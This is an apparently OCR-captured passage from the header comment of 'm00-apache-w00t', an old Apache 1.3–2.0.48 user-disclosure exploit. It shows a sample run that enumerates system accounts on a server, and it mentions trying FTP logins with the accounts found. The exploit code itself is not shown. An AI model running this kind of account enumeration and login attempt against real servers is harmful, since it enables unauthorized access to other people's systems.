
attempts to log on ftp with found 
logins.

* 

* -d4rkgr3y

*

* sh-2.05b$ ./m00-apache-w00t -t 
localhost -u test_userlist.txt -b

* 

* [*] Apache 1.3.*-2.0.48 remote users 
disclosure exploit by m00 Security.

* 

* [*] Checking http server 
[localhost:80]...

* Apache => yes

* Vulnerable => yes

* OS => Mandrake Linux

* [*] Searching for system accounts...

* sergey =>

* m00 =>

* satan => yes
